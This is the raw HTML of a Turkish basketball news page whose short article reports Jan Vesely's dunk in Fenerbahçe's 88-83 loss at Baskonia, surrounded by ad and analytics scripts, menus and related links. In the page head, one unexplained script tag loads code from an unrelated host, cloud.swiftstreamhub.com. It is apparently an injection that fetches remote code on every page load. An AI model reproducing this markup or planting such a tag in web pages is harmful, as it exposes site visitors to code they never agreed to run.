</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="b66f015fc552073890b9271e-text/javascript"></script>
<script type="b66f015fc552073890b9271e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="b66f015fc552073890b9271e-text/javascript"></script>
<script type="b66f015fc552073890b9271e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/gecenin-hareketi-yine-veselyden",
                    "name": "Gecenin hareketi yine Vesely&#8217;den!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="b66f015fc552073890b9271e-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-8211 single-format-standard ctcc-exclude-EU gecenin-hareketi-yine-veselyden global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_290 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="b66f015fc552073890b9271e-text/javascript"></script>
<script type="b66f015fc552073890b9271e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8211" class="post-8211 post type-post status-publish format-standard hentry category-euroleague tag-jan-vesely" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gecenin hareketi yine Vesely&#8217;den!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
            <header>
                <h1 class="entry-title">Gecenin hareketi yine Vesely&#8217;den!</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >25 Nisan 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 25 Nisan 2018</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_666 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="b66f015fc552073890b9271e-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Dün gece Fenerbahçe Doğuş‘un gecesi değildi. Baskonia karşısında seriyi bitirmeye çıkan Fenerbahçe, İspanya’da 88-83’lük mağlubiyet aldı ve işi 4. maça bıraktı.</p>
<p>Ancak Jan Vesely, bir geleneği bozmadı. Bu sefer potaya Alman pivot Johannes Voigtmann’ı sokan Çek helikopter gecenin en iyi hareketinin altına imzasını attı.</p>
<p>Fenerbahçe adına dün sahanın en iyilerinden biri olan Vesely, 17 sayıyla takımının en skorer ismi. 17 sayısını 10 ribuand’la süsleyen Vesely, double-double’ı da ihmal etmedi.</p>
<p>[nousvideo id=&#8221;1&#8243;]https://www.thenousdigital.com/yt/getvideo.mp4?videoid=IPuWaAXDbAc&amp;amp;format=ipad[/nousvideo]</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_fdd td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="b66f015fc552073890b9271e-text/javascript"></script>
<script type="b66f015fc552073890b9271e-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/jan-vesely">jan vesely</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/gecenin-hareketi-yine-veselyden&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fgecenin-hareketi-yine-veselyden">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gecenin+hareketi+yine+Vesely%E2%80%99den%21&url=https%3A%2F%2Fwww.basketbola.com%2Fgecenin-hareketi-yine-veselyden&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Gecenin+hareketi+yine+Vesely%E2%80%99den%21 %0A%0A https://www.basketbola.com/gecenin-hareketi-yine-veselyden">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="b66f015fc552073890b9271e-text/javascript">var block_tdi_4_e16 = new tdBlock();
block_tdi_4_e16.id = "tdi_4_e16";
block_tdi_4_e16.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_e16","td_column_number":3,"live_filter_cur_post_id":8211,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_e16","tdc_css_class_style":"tdi_4_e16_rand_style"}';
block_tdi_4_e16.td_column_number = "3";
block_tdi_4_e16.block_type = "td_block_related_posts";
block_tdi_4_e16.post_count = "12";
block_tdi_4_e16.found_posts = "2046";
block_tdi_4_e16.header_color = "";
block_tdi_4_e16.ajax_pagination_infinite_stop = "";
block_tdi_4_e16.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_e16);
</script><div class="td_block_wrap td_block_related_posts tdi_4_e16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_e16" ><h4 class="td-related-title"><a id="tdi_5_6f6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_e16" href="#">İlgili Haberler</a><a id="tdi_6_992" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_e16" href="#">Güncel haberler</a></h4><div id=tdi_4_e16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
